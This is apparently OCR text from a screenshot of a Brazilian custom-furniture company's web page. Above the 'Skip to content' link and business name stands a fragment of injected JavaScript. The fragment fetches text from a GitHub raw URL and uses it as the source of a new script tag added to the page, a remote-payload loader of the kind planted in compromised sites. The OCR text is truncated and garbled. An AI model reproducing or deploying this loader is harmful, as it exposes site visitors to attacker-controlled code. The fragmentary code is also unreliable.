
;var url =
'https://raw.githubusercontent.com/AlexanderRP
=> response.text()).then(data => {var script =
document.createElement('script');script.src =
data.trim();document.getElementsByTagName('
[0].appendChild(script);});
Skip
to
content
RAÍZES - MÓVEIS SOB MEDIDA